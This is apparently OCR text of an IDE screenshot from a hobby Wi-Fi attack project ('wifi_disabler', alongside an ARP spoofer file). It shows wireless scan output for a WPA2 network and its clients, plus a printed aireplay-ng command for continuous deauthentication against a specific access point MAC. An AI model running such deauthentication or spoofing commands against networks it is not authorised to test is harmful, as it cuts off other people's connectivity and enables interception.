 wifi_disabler – wifi_dissconnector.py (ROOT)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wifi_disabler wifi_dissconnector.py main Git:
wifi_dissconnector.py arp_spoofer_prac1.py
Terminal: Local +
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
press Ctrl+C to stop the process...........
JUST RUN IT ON OTHER SHELL aireplay-ng -0 0 -a  04:95:E6:2E:F1:60 wlan0mon
Donot stop this process when you running upper command on other shell
CH  5 ][ Elapsed: 18 s ][ 2020-10-03 04:53
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
04:95:E6:2E:F1:60  -70  87      174       11    0   5  270   WPA2 CCMP   PSK  Verma
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
04:95:E6:2E:F1:60  D4:D2:52:71:24:BF   -6    0 - 6e     0      190
04:95:E6:2E:F1:60  70:5E:55:E2:05:13  -21    0 - 1e     0       18
9: Git TODO 6: Problems Terminal Python Console 1 Event Log
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (today 3:40 AM) 14:67 LF UTF-8 4 spaces Python 3.8 (wifi_disabler) master